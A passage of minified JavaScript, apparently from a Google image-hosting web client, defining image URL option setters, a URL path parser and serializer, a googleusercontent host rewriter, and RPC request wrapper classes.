t.lv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Zm(),b.J.Zm())&&c.lv(a);return this};t.qv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.dn(),b.J.dn())&&c.qv(a);return this};t.vd=function(a){var b=this.F,c=b.I;this.L(a,c.ad(),b.J.ad())&&c.vd(a);return this};t.wv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.rs(),b.J.rs())&&c.wv(a);return this};t.yv=function(a){var b=this.F,c=b.I;this.L(a,c.ss(),b.J.ss())&&c.yv(a);return this};
t.tv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.gn(),b.J.gn())&&c.tv(a);return this};t.sv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.en(),b.J.en())&&c.sv(a);return this};t.xv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.hn(),b.J.hn())&&c.xv(a);return this};t.vv=function(a){var b=this.F,c=b.I;this.L(a,c.Ph(),b.J.Ph())&&c.vv(a);return this};t.kv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Ym(),b.J.Ym())&&c.kv(a);return this};
t.zv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.jn(),b.J.jn())&&c.zv(a);return this};t.Zu=function(a){var b=this.F,c=b.I;this.L(a,c.Rm(),b.J.Rm())&&c.Zu(a);return this};t.Lk=function(a){var b=this.F,c=b.I;this.L(a,c.Pn(),b.J.Pn())&&c.Lk(a);return this};t.Av=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.mn(),b.J.mn())&&c.Av(a);return this};t.Bv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.nn(),b.J.nn())&&c.Bv(a);return this};
t.Ow=function(a){var b=this.F,c=b.I;this.L(a,c.No(),b.J.No())&&c.Ow(a);return this};t.Fv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.rn(),b.J.rn())&&c.Fv(a);return this};t.Sw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Ro(),b.J.Ro())&&c.Sw(a);return this};t.Ev=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.qn(),b.J.qn())&&c.Ev(a);return this};t.Dv=function(a){var b=this.F,c=b.I;this.L(a,c.pn(),b.J.pn())&&c.Dv(a);return this};
t.Cv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.on(),b.J.on())&&c.Cv(a);return this};t.Bi=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Am(),b.J.Am())&&c.Bi(a);return this};t.Gv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.sn(),b.J.sn())&&c.Gv(a);return this};t.Hv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.tn(),b.J.tn())&&c.Hv(a);return this};t.xw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.xo(),b.J.xo())&&c.xw(a);return this};
t.Iv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.un(),b.J.un())&&c.Iv(a);return this};t.Jv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.vn(),b.J.vn())&&c.Jv(a);return this};t.Kv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.wn(),b.J.wn())&&c.Kv(a);return this};t.Lw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Ko(),b.J.Ko())&&c.Lw(a);return this};t.Lv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.xn(),b.J.xn())&&c.Lv(a);return this};
t.Mv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.yn(),b.J.yn())&&c.Mv(a);return this};t.Nv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.zn(),b.J.zn())&&c.Nv(a);return this};t.Ov=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Bn(),b.J.Bn())&&c.Ov(a);return this};t.Pv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Dn(),b.J.Dn())&&c.Pv(a);return this};t.Ug=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.oo(),b.J.oo())&&c.Ug(a);return this};
t.Yu=function(a){var b=this.F,c=b.I;this.L(a,c.Qm(),b.J.Qm())&&c.Yu(a);return this};t.Vv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Mn(),b.J.Mn())&&c.Vv(a);return this};t.Rv=function(a){var b=this.F,c=b.I;this.L(a,c.Fn(),b.J.Fn())&&c.Rv(a);return this};t.Fi=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.En(),b.J.En())&&c.Fi(a);return this};t.Ji=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.qo(),b.J.qo())&&c.Ji(a);return this};
t.Dw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Co(),b.J.Co())&&c.Dw(a);return this};t.Sv=function(a){var b=this.F,c=b.I;this.L(a,c.Kn(),b.J.Kn())&&c.Sv(a);return this};t.Ii=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.po(),b.J.po())&&c.Ii(a);return this};t.Uv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Ln(),b.J.Ln())&&c.Uv(a);return this};t.Zv=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Qn(),b.J.Qn())&&c.Zv(a);return this};
t.qw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.ko(),b.J.ko())&&c.qw(a);return this};t.setRotate=function(a){var b=this.F,c=b.I;this.L(a,c.co(),b.J.co())&&c.setRotate(a);return this};t.bw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Sn(),b.J.Sn())&&c.bw(a);return this};t.gw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Xn(),b.J.Xn())&&c.gw(a);return this};t.cw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Tn(),b.J.Tn())&&c.cw(a);return this};
t.dw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Un(),b.J.Un())&&c.dw(a);return this};t.ew=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Vn(),b.J.Vn())&&c.ew(a);return this};t.jw=function(a){var b=this.F,c=b.I;this.L(a,c.bo(),b.J.bo())&&c.jw(a);return this};t.fw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Wn(),b.J.Wn())&&c.fw(a);return this};t.hw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Yn(),b.J.Yn())&&c.hw(a);return this};
t.aw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Rn(),b.J.Rn())&&c.aw(a);return this};t.iw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Zn(),b.J.Zn())&&c.iw(a);return this};t.Nk=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.wo(),b.J.wo())&&c.Nk(a);return this};t.xd=function(a){var b=this.F,c=b.I;this.L(a,c.getSize(),b.J.getSize())&&c.xd(a);return this};t.ww=function(a){var b=this.F,c=b.I;this.L(a,c.vo(),b.J.vo())&&c.ww(a);return this};
t.Aw=function(a){var b=this.F,c=b.I;this.L(a,c.Ao(),b.J.Ao())&&c.Aw(a);return this};t.yw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.yo(),b.J.yo())&&c.yw(a);return this};t.uw=function(a){var b=this.F,c=b.I;this.L(a,c.uo(),b.J.uo())&&c.uw(a);return this};t.zw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.zo(),b.J.zo())&&c.zw(a);return this};t.mq=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Oj(),b.J.Oj())&&c.mq(a);return this};
t.Hw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Go(),b.J.Go())&&c.Hw(a);return this};t.Iw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Ho(),b.J.Ho())&&c.Iw(a);return this};t.Jw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Io(),b.J.Io())&&c.Jw(a);return this};t.Yv=function(a){var b=this.F,c=b.I;this.L(a,c.On(),b.J.On())&&c.Yv(a);return this};t.Nw=function(a){var b=this.F,c=b.I;this.L(a,c.Mo(),b.J.Mo())&&c.Nw(a);return this};
t.Pw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Oo(),b.J.Oo())&&c.Pw(a);return this};t.Qw=function(a){var b=this.F,c=b.I;this.L(a,c.Po(),b.J.Po())&&c.Qw(a);return this};t.Rw=function(a){a=a||void 0;var b=this.F,c=b.I;this.L(a,c.Qo(),b.J.Qo())&&c.Rw(a);return this};t.zd=function(a){var b=this.F,c=b.I;this.L(a,c.xc(),b.J.xc())&&c.zd(a);return this};t.Ew=function(a){var b=this.F,c=b.I;this.L(a,c.Do(),b.J.Do())&&c.Ew(a);return this};
t.Fw=function(a){var b=this.F,c=b.I;this.L(a,c.Eo(),b.J.Eo())&&c.Fw(a);return this};t.Tw=function(a){var b=this.F,c=b.I;this.L(a,c.So(),b.J.So())&&c.Tw(a);return this};t.Gw=function(a){var b=this.F,c=b.I;this.L(a,c.Fo(),b.J.Fo())&&c.Gw(a);return this};t.setOptions=function(a){this.lt(a);return this};t.gG=function(){this.lt("");return this};t.jf=function(){this.Ia.length=0;this.ER();return this.Ia.join("-")};
t.ER=function(){var a=this.F,b=a.I;a=a.J;this.wa("s",b.getSize(),a.getSize());this.wa("w",b.xc(),a.xc());this.aa("c",b.Em(),a.Em());this.aa("d",b.Im(),a.Im());this.wa("h",b.ad(),a.ad());this.aa("s",b.wo(),a.wo());this.aa("h",b.dn(),a.dn());this.aa("p",b.oo(),a.oo());this.aa("pp",b.po(),a.po());this.aa("pf",b.qo(),a.qo());this.aa("n",b.Am(),a.Am());this.wa("r",b.co(),a.co());this.aa("r",b.ko(),a.ko());this.aa("o",b.Dn(),a.Dn());var c=b.Bn();this.Od("o",c,a.Bn());c=b.Ym();this.Od("j",c,a.Ym());this.wa("x",
b.Do(),a.Do());this.wa("y",b.Eo(),a.Eo());this.wa("z",b.Fo(),a.Fo());this.aa("g",b.Bo(),a.Bo());this.wa("e",b.Nm(),a.Nm());this.Od("f",b.Ej(),a.Ej());this.aa("k",b.jn(),a.jn());this.aa("u",b.Ho(),!0);this.aa("ut",b.Io(),!0);this.aa("i",b.rs(),!0);this.aa("a",b.Mm(),a.Mm());this.aa("b",b.zm(),a.zm());this.wa("b",b.ym(),a.ym());this.wa("c",b.wm(),a.wm(),16,8);this.Od("q",b.Qn(),a.Qn());this.aa("fh",b.cn(),a.cn());this.aa("fv",b.Lo(),a.Lo());this.aa("fg",b.Um(),a.Um());this.aa("ci",b.fn(),a.fn());this.Od("t",
b.Oj(),a.Oj());this.Od("nt0",b.Ko(),a.Ko());this.aa("rw",b.Yn(),a.Yn());this.aa("rwu",b.Zn(),a.Zn());this.aa("rwa",b.Rn(),a.Rn());this.aa("nw",b.zn(),a.zn());this.aa("rh",b.Un(),a.Un());this.aa("no",b.vn(),a.vn());this.aa("ns",b.wn(),a.wn());this.wa("k",b.Rm(),a.Rm());this.wa("p",b.Qm(),a.Qm());this.wa("l",b.Pn(),a.Pn());this.wa("v",b.On(),a.On());this.aa("nu",b.yn(),a.yn());this.aa("ft",b.Vm(),a.Vm());this.aa("cc",b.Bm(),a.Bm());this.aa("nd",b.tn(),a.tn());this.aa("ip",b.hn(),a.hn());this.aa("nc",
b.sn(),a.sn());this.wa("a",b.ho(),a.ho());this.aa("rj",b.Vn(),a.Vn());this.aa("rp",b.Wn(),a.Wn());this.aa("rg",b.Tn(),a.Tn());this.aa("pd",b.En(),a.En());this.aa("pa",b.Mn(),a.Mn());this.wa("m",b.No(),a.No());this.wa("vb",b.Mo(),a.Mo());this.wa("vl",b.Po(),a.Po());this.aa("lf",b.mn(),a.mn());this.aa("mv",b.on(),a.on());this.aa("id",b.gn(),a.gn());this.wa("ic",b.ss(),!0);this.aa("pg",b.Co(),a.Co());this.aa("mo",b.qn(),a.qn());this.aa("al",b.qm(),a.qm());this.wa("iv",b.Ph(),a.Ph());this.wa("pi",b.Kn(),
a.Kn());this.wa("ya",b.So(),a.So());this.wa("ro",b.bo(),a.bo());this.wa("fo",b.Wm(),a.Wm());this.aa("df",b.Hm(),a.Hm());this.Od("mm",b.Ro(),a.Ro());this.aa("sg",b.yo(),a.yo());this.aa("gd",b.Nn(),a.Nn());this.aa("fm",b.Tm(),a.Tm());this.wa("ba",b.um(),a.um());this.wa("br",b.xm(),a.xm());this.wa("bc",b.rm(),a.rm(),16,8);this.wa("pc",b.Fn(),a.Fn(),16,8);this.wa("sc",b.Ao(),a.Ao(),16,8);this.aa("dv",b.Jm(),a.Jm());this.aa("md",b.rn(),a.rn());this.wa("cp",b.Dm(),a.Dm());this.aa("sm",b.zo(),a.zo());this.wa("cv",
b.Pm(),a.Pm());this.aa("ng",b.xo(),a.xo());this.aa("il",b.en(),a.en());this.aa("lo",b.nn(),a.nn());this.aa("vm",b.Qo(),a.Qo());this.Od("dc",b.Fm(),a.Fm());this.aa("rf",b.Xn(),a.Xn());this.Od("vf",b.Oo(),a.Oo());this.aa("ra",b.Sn(),a.Sn());this.aa("ckm",b.Km(),a.Km());this.aa("gm",b.Zm(),a.Zm());this.aa("ngm",b.un(),a.un());this.wa("em",b.Om(),a.Om());this.aa("cr",b.Sm(),a.Sm());this.wa("sl",b.uo(),a.uo());this.wa("sb",b.vo(),a.vo());this.Od("pt",b.Ln(),a.Ln());this.Od("gce",b.Cm(),a.Cm());this.aa("tm",
b.Go(),a.Go());this.aa("ntm",b.xn(),a.xn());this.wa("mp",b.pn(),a.pn())};t.aP=function(a){return a==void 0||a!=10&&a!=16?10:a};t.XJ=function(a){return a==16?"0x":""};t.KJ=function(a,b){if(b==void 0)return"";a=b-a.length;return a<=0?"":Pj("0",a)};t.wa=function(a,b,c,e,f){if(b!=null){e=this.aP(e);b=Number(b).toString(e);var g=new kq;g.append(this.XJ(e));g.append(this.KJ(b,f));g.append(b);this.Fx(a,g.toString(),!!Number(c))}};t.aa=function(a,b,c){b&&this.Fx(a,"",!!c)};
t.Od=function(a,b,c){b&&this.Fx(a,String(b),!!Number(c))};t.Fx=function(a,b,c){c&&(a=a.substring(0,1).toUpperCase()+a.substring(1));this.Ia.push(a+b)};function ns(a){ms.call(this,a);this.JQ=!0}z(ns,ms);t=ns.prototype;t.Qg=function(a){a&&this.ae();return ns.B.Qg.call(this,a)};t.vd=function(a){a=this.Ax(a);a!=null&&this.xd();return ns.B.vd.call(this,a)};t.Nk=function(a){a&&this.ae();return ns.B.Nk.call(this,a)};t.Lk=function(a){return ns.B.Lk.call(this,a)};t.Rg=function(a){a&&(a=a.replace(";",":"));return ns.B.Rg.call(this,a)};t.Di=function(a){a&&this.ae();return ns.B.Di.call(this,a)};t.Ci=function(a){a&&this.ae();return ns.B.Ci.call(this,a)};
t.xd=function(a){we(a)&&(a=Math.max(a.width,a.height));a=this.Ax(a);a!=null&&(this.zd(),this.vd());return ns.B.xd.call(this,a)};t.Ug=function(a){a&&this.ae();return ns.B.Ug.call(this,a)};t.Ii=function(a){a&&this.ae();return ns.B.Ii.call(this,a)};t.Ji=function(a){a&&this.ae();return ns.B.Ji.call(this,a)};t.Bi=function(a){a&&this.ae();return ns.B.Bi.call(this,a)};t.Fi=function(a){a&&this.ae();return ns.B.Fi.call(this,a)};t.zd=function(a){a=this.Ax(a);a!=null&&this.xd();return ns.B.zd.call(this,a)};
t.mL=function(){var a=this.Hn().I;return!!(a.getSize()||a.xc()||a.ad())};t.ae=function(){this.Bi();this.Ci();this.Qg();this.Di();this.Fi();this.Ug();this.Ii();this.Ji();return this};t.lG=function(){this.xd();this.vd();this.zd();this.ae();return this};t.Ax=function(a){return a==null||a<0?void 0:a};t.jf=function(){this.JQ&&this.vK();return ns.B.jf.call(this)};t.vK=function(){var a=this.Hn().I;a.Ho()||a.Io()?a.getSize()||this.xd(0):this.mL()||this.lG()};var os=/^[^\/]*\/\//,ps=function(a,b){b=b===void 0?!1:b;this.yk=a;this.Ip="";(a=this.yk.match(os))&&a[0]?(this.Ip=a[0],a=this.Ip.match(/\w+/)?this.yk:"http://"+this.yk.substring(this.Ip.length)):a="http://"+this.yk;this.Eq=Dk(a,!0);this.pB=b;this.Qi=!0;this.nC=!1};t=ps.prototype;t.tl=function(a){this.ni=this.ni?this.ni+("/"+a):a};
t.Bf=function(){if(this.Ia==void 0){var a=this.Eq.getPath().substring(1);this.ni=null;if(this.pB){this.Ia=[];if((a.match(/=/g)||[]).length>1)return this.Qi=!1,this.Ia;var b=a.indexOf("=");b!=-1?(this.Ia.push(a.substr(0,b)),this.Ia.push(a.substr(b+1))):this.Ia.push(a);return this.Ia}this.Ia=a.split("/");a=this.Ia.length;a>2&&this.Ia[0]=="u"&&(this.tl(this.Ia[0]+"/"+this.Ia[1]),this.Ia.shift(),this.Ia.shift(),a-=2);if(a==0||a==4||a>7)return this.Qi=!1,this.Ia;if(a==2)this.tl(this.Ia[0]);else if(this.Ia[0]==
"image")this.tl(this.Ia[0]);else if(a==7||a==3)return this.Qi=!1,this.Ia;if(a<=3){this.nC=!0;a==3&&(this.tl(this.Ia[1]),this.Ia.shift(),--a);--a;b=this.Ia[a];var c=b.indexOf("=");c!=-1&&(this.Ia[a]=b.substr(0,c),this.Ia.push(b.substr(c+1)))}}return this.Ia};t.Ta=function(){this.Bf();return this.Qi};t.tB=function(){this.Bf();return this.nC};t.oB=function(){this.Bf();return this.pB};t.Lh=function(){var a=this.Eq.Kg;return this.Eq.Lh()+(a?":"+a:"")};t.getQuery=function(){return this.Eq.ls()};
t.EA=function(){this.Bf();this.ni==void 0&&(this.ni=null);return this.ni};t.Uj=function(){return this.EA()!=null};t.Yo=function(){switch(this.Bf().length){case 7:return!0;case 6:return!this.Uj();case 5:return!1;case 3:return!0;case 2:return!this.Uj();case 1:return!1;default:return!1}};t.Af=function(a){return this.oB()?this.oJ(a):this.tB()?this.LJ(a):this.nK(a)};
t.nK=function(a){var b=this.Uj()?1:0;switch(a){case 0:b=0+b;break;case 1:b=1+b;break;case 2:b=2+b;break;case 3:b=3+b;break;case 4:if(!this.Yo())return null;b=4+b;break;case 5:a=this.Yo()?1:0;b=4+b+a;break;default:return null}return this.Bf()[b]};t.LJ=function(a){var b=this.Uj()?1:0;switch(a){case 6:a=0+b;break;case 4:if(!this.Yo())return null;a=1+b;break;default:return null}return this.Bf()[a]};t.oJ=function(a){switch(a){case 7:a=0;break;case 4:if(!this.Yo())return null;a=1;break;default:return null}return this.Bf()[a]};
t.Id=function(){return this.yk};t.MJ=function(){this.lC==void 0&&(this.lC=this.Af(6));return this.lC};t.An=function(){this.mC==void 0&&(this.mC=this.Af(0));return this.mC};t.Jj=function(){this.NC==void 0&&(this.NC=this.Af(1));return this.NC};t.Ph=function(){this.eB==void 0&&(this.eB=this.Af(2));return this.eB};t.eK=function(){this.tE==void 0&&(this.tE=this.Af(3));return this.tE};t.Ds=function(){this.IC==void 0&&(this.IC=this.Af(4));return this.IC};
t.mJ=function(){this.Qz==void 0&&(this.Qz=this.Af(5));return this.Qz};t.pJ=function(){this.Yz===void 0&&(this.Yz=this.Af(7));return this.Yz};var qs=function(){};qs.prototype.parse=function(a,b){return new rs(a,b===void 0?!1:b)};var rs=function(a,b){ps.call(this,a,b===void 0?!1:b)};w(rs,ps);rs.prototype.Hn=function(){if(this.F==void 0){var a=this.Ds();a||(a="");this.F=(new ks).parse(a)}return this.F};function ss(a,b){b=b===void 0?!1:b;this.rb=null;a instanceof rs||(ts==void 0&&(ts=new qs),a=ts.parse(a.toString(),b));this.rb=a;ns.call(this,this.rb.Hn());this.xO=this.rb.Ip;this.oj=this.rb.Lh();this.ku=this.rb.getQuery()}z(ss,ns);var ts;ss.prototype.iG=function(){this.ku="";return this};ss.prototype.Ta=function(){return this.rb.Ta()};
ss.prototype.jf=function(){if(!this.rb.Ta())return this.rb.Id();var a=ss.B.jf.call(this),b=[];this.rb.Uj()&&b.push(this.rb.EA());var c=this.rb.oB();this.rb.tB()?(a=this.rb.MJ()+(a?"="+a:""),b.push(a)):c?(b.push(this.rb.pJ()),a&&b.push(a)):(b.push(this.rb.An()),b.push(this.rb.Jj()),b.push(this.rb.Ph()),b.push(this.rb.eK()),a&&b.push(a),b.push(this.rb.mJ()));b=Dk(this.xO+this.oj+"/"+(c?b.join("="):b.join("/"))+(this.ku?"?"+this.ku:"")).toString();b.startsWith("%3a//")&&(b=b.replace("%3a//","://"));
return b};var us=new qs,xs=function(a,b,c,e){a=a.clone();if(a.uj(b)||a.uj(vs))return a;a.zi(b);if(c)a=a.round();else if(b=Math.round(Math.max(a.width,a.height))){e=e||ws;c=e[0];for(var f=1;f<e.length;f++)if(b>=e[f])c=e[f];else break;e=c;a.width>a.height?(a.width=e,a.height=Math.round(a.height*e/b)):(a.height=e,a.width=Math.round(a.width*e/b))}else a.round();return a},ws=[32,48,64,72,80,90,94,104,110,120,128,144,150,160,200,220,288,320,400,512,576,640,720,800,912,1024,1152,1280,1440,1600],vs=new tl(ws[0],ws[0]),
ys=function(a,b,c,e,f){var g=/^(https?:)?\/\/(lh|gp|ci|gm)[3-6](-tt|-d[a-g,z])?\.((ggpht)|(googleusercontent)|(google))\.com\//i;if(!g.test(a))return a;var h=a.match(g);g="";h&&h[3]&&(g=h[3]);c=c||"lh";e=Sj(a)%(f||4)+(e||3);var k=a.match(sk);a=k[1]||"";f=k[4]||"";h=k[5]||"";var l=k[6]||"";k=k[7]||"";b!==void 0&&(a=b);return rk(a,"",c+e+g+".googleusercontent.com",f,h,l,k)};var zs=function(a,b){T.call(this);this.Ac=a;this.LM=b?"POST":"GET"};z(zs,T);t=zs.prototype;t.ia="V";t.YK=function(a,b){this.ia="X";var c=a[0]==this.Df();c&&this.Sf(a);(this.QQ=b)?this.ge=b.ao()!=0:a||(this.ge=!0);this.ge=!c||this.ge;this.dispatchEvent("X")};t.handleError=function(){this.ge=!0;this.ia="X";this.dispatchEvent("X")};t.getState=function(){return this.ia};t.send=function(a){this.ia="W";a.send(this)};t.getError=function(){return!!this.ge};t.getStatus=function(){return this.QQ};var As=function(a,b,c){this.nb=a;this.sa=b;this.eb=c;this.yh=b.get("c");this.ta=new rn(this)};t=As.prototype;t.getContainer=function(){return this.eb};t.xp=function(a){var b=this.getContainer().Zg();a=a.Zg();for(var c=0;c<b.length;c++)a[c]===void 0||Array.isArray(a[c])&&a[c].length==0||(b[c]=a[c]);this.eb=new Op(b)};t.dispose=function(){R(this.ta)};t.V=function(){return this.eb.Na()};t.getUrl=function(){return this.eb.vc()};t.yj=function(){return this.eb.VI()};t.Hh=function(){return this.eb.KI()};
t.oq=function(a){this.eb.oq(a)};t.jo=function(){return!!this.eb.jo()};t.getContext=function(){return this.sa};t.dispatchEvent=function(a){this.nb.dispatchEvent(a)};t.O=function(){return this.ta};t.Vi=function(){};var Bs=function(a,b,c,e){S.call(this,a,b);this.rM=c;this.WM=e};z(Bs,S);Bs.prototype.Cn=function(){return this.WM};var Cs=function(a){this.da=si(a,0,Cs.fc)};w(Cs,N);Cs.prototype.XI=function(){return Ti(this,Np,1,$g)};Cs.fc="_";var Ds=function(a,b){zs.call(this,a,b)};w(Ds,zs);Ds.prototype.Za=function(){return this.hc};Ds.prototype.Sf=function(a){this.hc=new Cs(a)};Ds.prototype.Df=function(){return 4};var Es=function(a){this.da=si(a,0,Es.fc)};w(Es,N);Es.prototype.getShape=function(){return Ti(this,Up,1,$g)};Es.prototype.setShape=function(a){return Wi(this,Up,1,a,$g)};Es.fc="_";var Fs=function(a,b){zs.call(this,a,b)};w(Fs,zs);Fs.prototype.Za=function(){return this.hc};Fs.prototype.Sf=function(a){this.hc=new Es(a)};Fs.prototype.Df=function(){return 6};var Gs=function(a){this.da=si(a,0,Gs.fc)};w(Gs,N);Gs.prototype.getShape=function(){return Ti(this,Up,1,$g)};Gs.prototype.setShape=function(a){return Wi(this,Up,1,a,$g)};Gs.fc="_";var Hs=function(a,b){zs.call(this,a,b)};w(Hs,zs);Hs.prototype.Za=function(){return this.hc};Hs.prototype.Sf=function(a){this.hc=new Gs(a)};Hs.prototype.Df=function(){return 11};var Is=function(a){this.da=si(a,0,Is.fc)};w(Is,N);Is.prototype.jJ=function(){return F(this,2,void 0,$g)};Is.fc="_";var Js=function(a,b){zs.call(this,a,b)};w(Js,zs);Js.prototype.Za=function(){return this.hc};Js.prototype.Sf=function(a){this.hc=new Is(a)};Js.prototype.Df=function(){return 10};var Ks=function(a){this.da=si(a,0,Ks.fc)};w(Ks,N);Ks.prototype.bn=function(){return Ti(this,Sp,1,$g)};Ks.prototype.LD=function(a){return Wi(this,Sp,1,a,$g)};Ks.fc="_";var Ls=function(a,b){zs.call(this,a,b)};w(Ls,zs);Ls.prototype.Za=function(){return this.hc};Ls.prototype.Sf=function(a){this.hc=new Ks(a)};Ls.prototype.Df=function(){return 9};var Ms=function(a,b){zs.call(this,a,b)};w(Ms,zs);Ms.prototype.Za=function(){return this.hc};Ms.prototype.Sf=function(a){this.hc=(new bq(a)).CJ()};Ms.prototype.Df=function(){return 2};function Ns(a){var b='Tag de nome adicionada. <span id="link_'+(P("un")+aa+P(Qa)+ca);b=O(Ea+b+ya);b=xq(b,0);b.Ik(Ce(Os,a));return b}function Os(a,b){b=="un"&&a()}function Ps(a,b){b=="b"&&a()}function Qs(a,b){b=="ub"&&a()}function Rs(a,b){b=="vp"&&a()}function Ss(a,b){b=="es"&&a()}function Ts(a,b){return a.Ad==b?(a.Pe(),!0):!1};function Us(a){this.Te=!1;this.sd=[];var b=Vs.get(a.substring(0,a.indexOf(":")));b!=null&&(this.Te=this.ZN(a,b))}var Vs=new Rn(yd,7);t=Us.prototype;t.ZN=function(a,b){this.sd=a!=""?a.split(":"):[];this.sd.length>b&&(a=b-1,this.sd.splice(a,this.sd.length-a,this.sd.slice(a).join(":")));return this.sd.length==b};t.Ta=function(){return this.Te};t.VJ=function(){return this.sd[0]};t.An=function(){return this.sd[1]};t.es=function(){return this.sd[2]};t.Jj=function(){return this.sd[3]};t.eA=function(){return this.sd[5]};
t.In=function(){return this.sd[6]};var Ws=function(a){this.da=si(a,0,Ws.fc)};w(Ws,N);Ws.prototype.iA=function(a){return Vi(this,Yp,1,Ki(a),$g)};Ws.prototype.Ls=function(){return $i(this,2,void 0,$g)};Ws.fc="_";var Xs=function(a,b){zs.call(this,a,b)};w(Xs,zs);Xs.prototype.Za=function(){return this.hc};Xs.prototype.Sf=function(a){this.hc=new Ws(a)};Xs.prototype.Df=function(){return 7};var Ys=function(a){this.da=si(a,0,Ys.fc)};w(Ys,N);Ys.prototype.U=function(){return Ti(this,Xp,1,$g)};Ys.prototype.Bb=function(a){return Wi(this,Xp,1,a,$g)};Ys.fc="_";var Zs=function(a,b){zs.call(this,a,b)};w(Zs,zs);Zs.prototype.Za=function(){return this.hc};Zs.prototype.Sf=function(a){this.hc=new Ys(a)};Zs.prototype.Df=function(){return 8};var $s=function(){T.call(this)};w($s,T);$s.prototype.Tf=function(a){this.tO=this.ze;this.ze=a;this.dispatchEvent("Z")};$s.prototype.TJ=function(){return this.tO||null};function at(a,b,c,e,f,g,h,k){this.Uc=a;this.Ny=b;this.vz=c;this.nx=e;this.FM=f;this.ee=g;this.fl=h;this.Vj=k;this.Sb=[];this.rr=[];this.AE=[]}t=at.prototype;t.getUrl=function(){return this.Uc};t.lc=function(a){this.Uc=a;return this};t.uc=function(){return this.Ny};t.DD=function(a){this.Ny=a;return this};t.getType=function(){return this.nx};t.Gm=function(){return this.vz};t.aq=function(a){this.vz=a;return this};t.hQ=function(a){this.Sb=a;return this};t.Lm=function(){return this.ee};t.xc=function(){return this.fl};
t.zd=function(a){this.fl=a;return this};t.ad=function(){return this.Vj};t.vd=function(a){this.Vj=a;return this};t.TP=function(a){this.gO=a;return this};t.TH=function(a){return this.rr?this.rr.find(function(b){return b?a==b.se:!1})||null:null};var bt=function(a,b){this.Uc=a;this.Lb=b||null};bt.prototype.getUrl=function(){return this.Uc};bt.prototype.lc=function(a){this.Uc=a;return this};bt.prototype.getSize=function(){return this.Lb};bt.prototype.xd=function(a){this.Lb=a;return this};
var ct=function(a,b,c){this.KE=a;this.Lb=c||null};ct.prototype.getUrl=function(){return this.KE.toString()};ct.prototype.lc=function(a){this.KE=a;return this};ct.prototype.getSize=function(){return this.Lb};ct.prototype.xd=function(a){this.Lb=a;return this};var oq=function(a,b,c,e,f,g,h){this.nb=a;this.sa=b;this.N=c;this.Ge=e||"unknown";this.eb=f||null;this.Lc=g||!1;this.yh=b.get("c");this.wb=b.get("d");this.Ab=b.get(yq);this.hM=b.get("b");this.ea=vo(b);this.tk=b.get("f");this.Dx=b.get(pn);this.ta=new rn(this);this.nj=b.get(Dn).D();this.km=(this.wr=(this.Rb=this.Lc&&this.eb?this.cI():h&&this.kt(h)||this.li())&&this.ea.fa("pc"))&&this.ea.fa("aro");this.fH=this.ea.fa("dip");this.ea.fa("hal");this.KQ=this.ea.fa("sd");this.ea.fa("pcaq");this.jR=this.ea.fa("un");
